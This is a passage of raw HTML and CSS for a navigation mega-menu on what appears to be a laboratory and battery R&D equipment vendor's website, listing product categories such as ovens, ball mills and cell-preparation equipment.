		<li id="menu-item-4730" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4726 .elementor-element.elementor-element-6001432{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4726 .elementor-element.elementor-element-6001432 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4726 .elementor-element.elementor-element-36ff2cc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4726 .elementor-element.elementor-element-36ff2cc .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4726 .elementor-element.elementor-element-96480f0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4726 .elementor-element.elementor-element-96480f0 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}</style>		<div data-elementor-type="section" data-elementor-id="4726" class="elementor elementor-4726" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57b7478 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57b7478" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c6b4fe" data-id="6c6b4fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a00c60 elementor-widget elementor-widget-heading" data-id="3a00c60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/heating-equipments-and-freezers/dry-ovens-hot-plate/">Dry Ovens & Hot Plates</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-639ec65 elementor-widget elementor-widget-heading" data-id="639ec65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/heating-equipments-and-freezers/freezers/">Freezers</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-fc7cc66 elementor-widget elementor-widget-heading" data-id="fc7cc66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/heating-equipments-and-freezers/incubators/">Incubators</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-87e3630 elementor-widget elementor-widget-heading" data-id="87e3630" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/heating-equipments-and-freezers/vacuum-chambers-and-ovens/"> Vacuum Chambers and Ovens</a></h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7536fc0" data-id="7536fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6001432 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6001432" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-36ff2cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36ff2cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/cap-welding-battery-lab-machine/">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1f9aea" data-id="b1f9aea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96480f0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="96480f0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/glove-boxes-battery-lab-machine/">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4604" class="inner-700 rh-el-onhover load-block-5753 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/lab-equipments/">Laboratory Equipment</a>
	<ul class="sub-menu">
		<li id="menu-item-9399" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5753 .elementor-element.elementor-element-4d62c04{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5753 .elementor-element.elementor-element-4d62c04 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}</style>		<div data-elementor-type="section" data-elementor-id="5753" class="elementor elementor-5753" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-89a490a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89a490a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e90e711" data-id="e90e711" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80e319c elementor-widget elementor-widget-heading" data-id="80e319c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Ball Mills</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4d62c04 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d62c04" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://product-category/lab-equipments/ball-mills/high-energy-mills/">

											<span class="elementor-icon-list-text">High Energy Mills</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/lab-equipments/ball-mills/planetary-mills/">

											<span class="elementor-icon-list-text">Planetary Mills</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d14258 elementor-widget elementor-widget-heading" data-id="0d14258" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/lab-equipments/trolley/">Trolley</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-d9cc361 elementor-widget elementor-widget-heading" data-id="d9cc361" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/lab-equipments/spin-coater/">Spin Coater</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-ff1248b elementor-widget elementor-widget-heading" data-id="ff1248b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/thermal-processing/">Thermal Processing</a></h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aeb3bbd" data-id="aeb3bbd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-386784d" data-id="386784d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4606" class="inner-700 rh-el-onhover load-block-4528 menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Fluid Control Equipment</a></li>
</ul>
</li>
<li id="menu-item-4434" class="rh-megamenu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.labideal.com/battery-rd-equipment/">Battery R&amp;D Equipment</a>
<ul class="sub-menu">
	<li id="menu-item-9369" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-3af6f7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-3af6f7e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-82ef578{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-82ef578 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-05c3e4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-05c3e4a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-0d621e0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-0d621e0 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-00f1423{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-00f1423 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7682 .elementor-element.elementor-element-d376a89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7682 .elementor-element.elementor-element-d376a89 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}</style>		<div data-elementor-type="section" data-elementor-id="7682" class="elementor elementor-7682" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d7aac3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7aac3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2479347" data-id="2479347" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb0a123 elementor-widget elementor-widget-heading" data-id="eb0a123" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Coin Cell Preparation</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3af6f7e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3af6f7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/roll-press-battery-lab-machine/">

											<span class="elementor-icon-list-text">How to Make Coin Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/button-battery-equipment/">

											<span class="elementor-icon-list-text">A Complete Coin Cell R&D Lab</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4695f32 elementor-widget elementor-widget-heading" data-id="4695f32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Super Capacitor Battery</h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9702b5d" data-id="9702b5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c90c0 elementor-widget elementor-widget-heading" data-id="d4c90c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Cylindrical Cell Preparation</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-82ef578 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82ef578" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/ball-valves/">

											<span class="elementor-icon-list-text">How to Make 18650 Cylindrical Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cylindrical-battery-equipment/">

											<span class="elementor-icon-list-text">Cylindrical Cell Li-ion Batteries Line</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/electromagnetic-valves/">

											<span class="elementor-icon-list-text">Electromagnetic Valves</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d46ad90 elementor-widget elementor-widget-heading" data-id="d46ad90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Solid-state Batteries</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-05c3e4a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="05c3e4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/groving-battery-lab-machine/">

											<span class="elementor-icon-list-text">Groving</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/hydrulic-sealing-battery-lab-machine/">

											<span class="elementor-icon-list-text">Hydrulic Sealing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/powder-grinding-mill-battery-lab-machine/">

											<span class="elementor-icon-list-text">Powder Grinding/Mill</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/powder-processing-battery-lab-machine/">

											<span class="elementor-icon-list-text">Powder Processing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-74136c6" data-id="74136c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ec0616 elementor-widget elementor-widget-heading" data-id="7ec0616" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Pouch Cell Preparation</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0d621e0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d621e0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/ball-valves/">

											<span class="elementor-icon-list-text">How to Make Pouch Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/soft-pack-battery-equipment/">

											<span class="elementor-icon-list-text">Compact Pouch Cell Line</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/electromagnetic-valves/">

											<span class="elementor-icon-list-text">Pouch Cell Automatic Line</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/uhv-gate-valves/">

											<span class="elementor-icon-list-text">UHV Gate Valves</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-139b72c elementor-widget elementor-widget-heading" data-id="139b72c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Thin-film Solar Cells</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-00f1423 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="00f1423" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/groving-battery-lab-machine/">

											<span class="elementor-icon-list-text">Groving</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/hydrulic-sealing-battery-lab-machine/">

											<span class="elementor-icon-list-text">Hydrulic Sealing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/powder-grinding-mill-battery-lab-machine/">

											<span class="elementor-icon-list-text">Powder Grinding/Mill</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/powder-processing-battery-lab-machine/">

											<span class="elementor-icon-list-text">Powder Processing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ade99cf" data-id="ade99cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37d74f3 elementor-widget elementor-widget-heading" data-id="37d74f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Perovskite Cell & OLED</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d376a89 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d376a89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/perovskite-cell-oled/">

											<span class="elementor-icon-list-text">Perovskite Cell Eauipment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/roll-press-battery-lab-machine/">

											<span class="elementor-icon-list-text">Substrates and Masks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/ultrasoing-welding-battery-lab-machine/">

											<span class="elementor-icon-list-text"> Spin Coater</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/cap-welding-battery-lab-machine/">

											<span class="elementor-icon-list-text"> UV Ozone Cleaner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/battery-lab-machine/battery-analyzer-battery-lab-machine/">

